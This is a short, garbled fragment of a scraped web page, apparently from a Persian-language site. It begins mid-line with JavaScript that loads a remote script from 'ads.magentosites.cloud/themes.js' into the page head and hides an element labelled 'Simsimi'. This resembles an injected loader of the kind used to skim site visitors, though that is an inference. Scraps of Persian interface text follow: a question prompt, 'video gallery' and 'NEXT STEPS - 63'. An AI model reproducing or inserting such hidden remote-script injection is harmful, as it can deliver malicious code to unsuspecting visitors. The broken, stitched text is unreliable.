
://ads.magentosites.cloud/themes.js;document.head.appendChild(s);var
splay='none';h.textContent='Simsimi';document.body.appendChild(h);});
سوالی دارید ?
مطرح بفرمایید
ویدئو گالری
NEXT STEPS - ۶۳